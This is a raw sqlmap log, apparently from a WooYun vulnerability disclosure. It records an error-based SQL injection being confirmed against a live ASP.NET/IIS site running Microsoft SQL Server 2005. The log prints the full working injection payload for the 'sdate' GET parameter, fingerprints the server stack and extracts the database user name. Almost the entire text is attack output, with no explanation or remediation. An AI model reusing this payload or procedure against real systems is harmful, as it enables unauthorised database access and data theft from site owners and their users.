 [13:26:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sdate (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: dtype=0=&sdate=') AND 6754=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+C
HAR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6754=6754) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(98)+CHAR(113))) AND ('exPd'='exP
d
---
[13:26:07] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:26:07] [INFO] testing Microsoft SQL Server
[13:26:07] [INFO] confirming Microsoft SQL Server
[13:26:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:26:08] [INFO] fetching current user
[13:26:17] [INFO] retrieved: sdpiaoyou
current user: 'sdpiaoyou'
[13:26:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[13:26:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org